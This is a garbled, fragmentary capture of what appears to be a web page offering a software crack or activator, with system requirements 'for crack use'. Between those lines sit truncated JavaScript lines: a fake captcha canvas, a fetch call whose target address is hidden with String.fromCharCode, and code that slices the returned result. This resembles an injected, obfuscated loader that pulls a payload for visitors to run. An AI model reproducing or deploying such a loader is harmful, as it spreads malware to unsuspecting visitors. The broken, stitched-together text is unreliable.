
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator
RAM:
4 GB for crack use
Disk space:
64 GB for install